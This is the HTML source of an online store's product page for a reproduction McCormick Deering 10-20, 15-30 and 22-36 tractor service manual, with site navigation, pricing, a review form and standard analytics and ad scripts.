            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="McCormick Deering 20-10, 15-30, 22-36 Tractor Service Manual" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=McCormick+Deering+20-10%2C+15-30%2C+22-36+Tractor+Service+Manual&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1769201374285"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">McCormick Deering 20-10, 15-30, 22-36 Tractor Service Manual</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="McCormick Deering 20-10, 15-30, 22-36 Tractor Service Manual" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=McCormick+Deering+20-10%2C+15-30%2C+22-36+Tractor+Service+Manual&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1769201374285"><h1 class="product-title heading hide">McCormick Deering 20-10, 15-30, 22-36 Tractor Service Manual</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
IH-S-1020</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
2.5 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">50</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">48</span><span class="decimal-separator">.</span><span class="decimal">44</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_630280998" id="quantity_630280998" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_630280998" id="addToCart_630280998" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/SampleService.jpg" rel="lightbox[630280998]" title="McCormick Deering 20-10, 15-30, 22-36 Tractor Service Manual" id="product_630280998_view"><img class="image dynamicimage" id="product_630280998_lightbox" alt="McCormick Deering 20-10, 15-30, 22-36 Tractor Service Manual" title="McCormick Deering 20-10, 15-30, 22-36 Tractor Service Manual" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FSampleService.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1769201374285"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200!</span>
</div>
<span class="product-description product-gap text"><p><b><font size="2" face="Arial">McCormick Deering 20-10, 15-30, 22-36 Tractor Service Manual <br><br>  Models:<br><br>   Mccormick Deering 10-20<br> Mccormick Deering 15-30<br> Mccormick Deering 22-36  </font></b></p> <p><b><font size="2" face="Arial">Reproduction OEM Factory Service Manuals</font></b></p> <ul>  <li><b><font size="2" face="Arial">Our binders allow the manual to stay flat and to stay open.  Try that   with original manuals. </font></b> </li>  <li><b><font size="2" face="Arial">Easier to read - Razor sharp graphics and text.</font></b></li>  <li><b><font size="2" face="Arial">Reproductions often include updates, specs   and pics not included in the original manual.</font></b></li> </ul> <p>  <font size="2" face="Arial">Jensales makes the highest quality reproduction   manuals in the world. We start with all original graphics and data, and   where possible; add updates, pictures and after market specifications not   available originally. Additionally, we comb bind our manuals for unbeatable   durability and ease of use. Many people agree that our manuals are better   than the originals. </font> </p> <p><b><font size="2" face="Arial">Why You Need It</font></b></p> <p><font size="2" face="Arial">The service manual (AKA shop manual or repair manual) tells you how to take  the tractor apart, fix it, and put it back together. It it written in the  language of a mechanic and may include valuable detailed information such as  specifications, torques, ranges, etc. If you are serious about repairs or  restoration, you need the service manual.</p> </span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row odd">
<td class="cell name first">
Publisher:
</td>
<td class="cell value last">
Jensales / Mccormick Deering
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Softcover:
</td>
<td class="cell value last">
11.0 x 8.5 inches
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_630280998" id="productreview_rating_630280998">
<option id="productreview_rating_630280998_5" value="5" selected="selected">5</option>
<option id="productreview_rating_630280998_4" value="4">4</option>
<option id="productreview_rating_630280998_3" value="3">3</option>
<option id="productreview_rating_630280998_2" value="2">2</option>
<option id="productreview_rating_630280998_1" value="1">1</option>
<option id="productreview_rating_630280998_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_630280998" id="productreview_title_630280998" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_630280998_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_630280998_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_630280998" id="productreview_review_630280998" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_630280998_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_630280998" id="productreview_name_630280998" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_630280998" id="productreview_email_630280998" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=dbc39229bd9dd6ee&amp;cache=1769201374285"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_630280998" id="verifier_630280998" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_630280998" id="add_review_630280998" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_630280998" id="verifyhidden_630280998" value="dbc39229bd9dd6ee" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fqeIUkL35L2aC6Vi9qa1WA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769328498621');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>